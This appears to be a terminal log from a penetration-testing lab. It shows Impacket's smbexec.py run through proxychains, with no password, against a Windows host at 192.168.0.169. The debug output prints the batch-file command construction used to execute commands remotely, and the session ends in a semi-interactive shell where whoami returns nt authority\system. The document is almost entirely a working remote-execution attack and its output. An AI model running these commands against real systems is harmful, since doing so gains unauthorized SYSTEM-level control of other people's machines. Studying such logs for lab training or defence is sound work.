 [Oct 09, 2022 - 00:44:00 (CEST)] exegol-LAB hoaxshell # proxychains smbexec.py -no-pass 'SIETEREINOS'/'JON'@'192.168.0.169' -debug -service-name test
[proxychains] config file found: /etc/proxychains.conf
[proxychains] preloading /usr/lib/libproxychains4.so
[proxychains] DLL init: proxychains-ng 4.16-git-9-g060801d
Impacket v0.9.21 - Copyright 2020 SecureAuth Corporation
[+] Impacket Library Installation Path: /usr/local/lib/python3.9/dist-packages/impacket
[+] StringBinding ncacn_np:192.168.0.169[\pipe\svcctl]
[proxychains] Strict chain  ...  127.0.0.1:1080  ...  192.168.0.169:445  ...  OK
[+] Executing %COMSPEC% /Q /c echo cd  ^> \\127.0.0.1\C$\__output 2^>^&1 > %TEMP%\execute.bat & %COMSPEC% /Q /c %TEMP%\execute.bat & del %TEMP%\execute.bat
[!] Launching semi-interactive shell - Careful what you execute
C:\Windows\system32>whoami
[+] Executing %COMSPEC% /Q /c echo whoami ^> \\127.0.0.1\C$\__output 2^>^&1 > %TEMP%\execute.bat & %COMSPEC% /Q /c %TEMP%\execute.bat & del %TEMP%\execute.bat
nt authority\system
C:\Windows\system32>